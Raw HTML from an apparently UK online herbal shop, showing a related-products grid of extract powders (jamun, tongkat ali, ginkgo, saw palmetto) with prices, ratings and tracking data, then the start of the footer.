					<img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Jamun Extract Powder (Indian Blackberry) 10:1" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1-300x300.png 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1-100x100.png 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1-64x64.png 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1-600x600.png 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1-150x150.png 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1-768x768.png 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1.png 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2721" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2721#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1.png" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Natural Jamun Extract Powder (Indian Blackberry) 10:1 1" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1-300x300.png" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/JAMUNBEEJ-EXTRACT-POWDER-1.png" /><img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Natural Jamun Extract Powder (Indian Blackberry) 10:1" aria-hidden="true" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95-768x768.jpg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95.jpg 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2722" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2722#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Dell&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1723215680&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Natural Jamun Extract Powder (Indian Blackberry) 10:1 2" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95-300x300.jpg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-95.jpg" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oilsandherbs.co.uk/product/jamun-extract-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2720" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2720" data-product_sku="BT-JME-676" aria-label="Select options for &ldquo;Natural Jamun Extract Powder (Indian Blackberry) 10:1&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2720" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Herbal Extracts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oilsandherbs.co.uk/product/jamun-extract-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Natural Jamun Extract Powder (Indian Blackberry) 10:1</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.6 out of 5"><span style="width:92%">Rated <strong class="rating">4.6</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2720,&quot;item_id&quot;:2720,&quot;item_name&quot;:&quot;Natural Jamun Extract Powder (Indian Blackberry) 10:1&quot;,&quot;sku&quot;:&quot;BT-JME-676&quot;,&quot;price&quot;:9.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbal Extracts&quot;,&quot;id&quot;:2720,&quot;productlink&quot;:&quot;https:\/\/oilsandherbs.co.uk\/product\/jamun-extract-powder\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-2772 status-publish instock product_cat-herbal-extracts product_tag-best-natural-supplements-for-strength-and-stamina product_tag-herbal-energy-supplements-for-men product_tag-herbal-extracts product_tag-organic-tongkat-ali-supplement-for-energy product_tag-pure-tongkat-ali-root-extract-powder product_tag-tongkat-ali-extract-powder has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oilsandherbs.co.uk/product/tongkatali-extract-powder/">
					<img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Organic TongkatAli Extract Powder - 50:1" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup-300x300.png 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup-100x100.png 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup-150x150.png 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup-768x768.png 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup-64x64.png 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup.png 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="33116" data-permalink="https://oilsandherbs.co.uk/?attachment_id=33116#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup.png" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ta mockup" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup-300x300.png" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ta-mockup.png" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oilsandherbs.co.uk/product/tongkatali-extract-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2772" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2772" data-product_sku="" aria-label="Select options for &ldquo;Organic TongkatAli Extract Powder - 50:1&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2772" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Herbal Extracts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oilsandherbs.co.uk/product/tongkatali-extract-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Organic TongkatAli Extract Powder &#8211; 50:1</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.66 out of 5"><span style="width:93.2%">Rated <strong class="rating">4.66</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2772,&quot;item_id&quot;:2772,&quot;item_name&quot;:&quot;Organic TongkatAli Extract Powder - 50:1&quot;,&quot;sku&quot;:2772,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbal Extracts&quot;,&quot;id&quot;:2772,&quot;productlink&quot;:&quot;https:\/\/oilsandherbs.co.uk\/product\/tongkatali-extract-powder\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-2780 status-publish last instock product_cat-herbal-extracts product_tag-herbal-extracts has-post-thumbnail purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oilsandherbs.co.uk/product/organic-ginkgo-bilboa-extract-powder/">
					<img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GINKO BILOBA" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-300x300.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-100x100.jpeg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-1000x1000.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-1024x1024.jpeg 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-150x150.jpeg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-768x768.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-64x64.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="41492" data-permalink="https://oilsandherbs.co.uk/?attachment_id=41492#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA.jpeg" data-orig-size="1280,1280" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GINKO BILOBA" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-300x300.jpeg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/GINKO-BILOBA-1024x1024.jpeg" /><img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Organic Ginkgo bilboa Extract Powder 10:1" aria-hidden="true" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-300x300.jpg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-100x100.jpg 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-64x64.jpg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-600x600.jpg 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-150x150.jpg 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-768x768.jpg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99.jpg 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2782" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2782#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Dell&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1723215680&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Organic Ginkgo bilboa Extract Powder 10:1 2" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99-300x300.jpg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/HERB-EXTRACTS-OUR-QUALITY-STANDARDS-99.jpg" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oilsandherbs.co.uk/product/organic-ginkgo-bilboa-extract-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2780" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2780" data-product_sku="BT-GINK" aria-label="Select options for &ldquo;Organic Ginkgo bilboa Extract Powder 10:1&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2780" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Herbal Extracts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oilsandherbs.co.uk/product/organic-ginkgo-bilboa-extract-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Organic Ginkgo bilboa Extract Powder 10:1</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.46 out of 5"><span style="width:89.2%">Rated <strong class="rating">4.46</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2780,&quot;item_id&quot;:2780,&quot;item_name&quot;:&quot;Organic Ginkgo bilboa Extract Powder 10:1&quot;,&quot;sku&quot;:&quot;BT-GINK&quot;,&quot;price&quot;:11.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbal Extracts&quot;,&quot;id&quot;:2780,&quot;productlink&quot;:&quot;https:\/\/oilsandherbs.co.uk\/product\/organic-ginkgo-bilboa-extract-powder\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-2763 status-publish first instock product_cat-herbal-extracts product_cat-wellness product_tag-buy-saw-palmetto-extract-online product_tag-buy-saw-palmetto-extract-online-london product_tag-herbal-extracts product_tag-natural-dht-blocker-saw-palmetto-uk product_tag-organic-saw-palmetto-supplement product_tag-saw-palmetto-extract product_tag-saw-palmetto-for-hair-loss-prevention product_tag-serenoa-repens product_tag-wellness-products has-post-thumbnail sale purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://oilsandherbs.co.uk/product/saw-palmetto-extract-powder/">
					<img width="300" height="300" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Organic Saw Palmetto Extract Powder" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1-300x300.png 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1-100x100.png 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1-64x64.png 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1-600x600.png 600w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1-150x150.png 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1-768x768.png 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1.png 850w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2764" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2764#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1.png" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Organic Saw Palmetto Extract Powder 1" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1-300x300.png" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/Saw-Palmetto-mockup1-1.png" /><img width="300" height="450" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-300x450.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="Organic Saw Palmetto Extract Powder" aria-hidden="true" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-300x450.jpeg 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-1000x1501.jpeg 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-64x96.jpeg 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-200x300.jpeg 200w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-682x1024.jpeg 682w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-768x1153.jpeg 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-1023x1536.jpeg 1023w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1.jpeg 1066w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="2765" data-permalink="https://oilsandherbs.co.uk/?attachment_id=2765#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1.jpeg" data-orig-size="1066,1600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Organic Saw Palmetto Extract Powder 2" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-200x300.jpeg" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/sal-palmetto-powder-1-682x1024.jpeg" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://oilsandherbs.co.uk/product/saw-palmetto-extract-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2763" data-quantity="1" class="add-to-cart-grid no-padding is-transparent product_type_variable add_to_cart_button" data-product_id="2763" data-product_sku="BT-SWP" aria-label="Select options for &ldquo;Organic Saw Palmetto Extract Powder&rdquo;" rel="nofollow"><div class="cart-icon tooltip is-small" title="Select options"><strong>+</strong></div></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2763" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Herbal Extracts		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://oilsandherbs.co.uk/product/saw-palmetto-extract-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Organic Saw Palmetto Extract Powder</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.42 out of 5"><span style="width:88.4%">Rated <strong class="rating">4.42</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2763,&quot;item_id&quot;:2763,&quot;item_name&quot;:&quot;Organic Saw Palmetto Extract Powder&quot;,&quot;sku&quot;:&quot;BT-SWP&quot;,&quot;price&quot;:9.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbal Extracts&quot;,&quot;id&quot;:2763,&quot;productlink&quot;:&quot;https:\/\/oilsandherbs.co.uk\/product\/saw-palmetto-extract-powder\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_2129324103">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row" style="max-width:1540px" id="row-1116034914">


	<div id="col-791457215" class="col small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:#deeee3;" >
			
			

	<div id="text-650732369" class="text">
		

<h2>For Trade Enquires</h2>
		
<style>
#text-650732369 {
  text-align: center;
}
</style>
	</div>
	
<a href="/wholesale/" class="button primary footer-button" >
		<span>CLICK HERE</span>
	</a>



		</div>
				
<style>
#col-791457215 > .col-inner {
  padding: 30px 15px 0px 15px;
}
@media (min-width:550px) {
  #col-791457215 > .col-inner {
    padding: 50px 50px 0px 50px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2129324103 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section footer-main-section hide-for-medium" id="section_958736370">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-194510663">


	<div id="col-1530630763" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1189650914">
		<a class="" href="https://oilsandherbs.co.uk/" >						<div class="img-inner dark" >
			<img width="300" height="91" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo-64x19.webp 64w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="12" data-permalink="https://oilsandherbs.co.uk/?attachment_id=12" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" data-orig-size="300,91" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" />						
					</div>
						</a>		
<style>
#image_1189650914 {
  width: 50%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-412054688" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-2060079615">


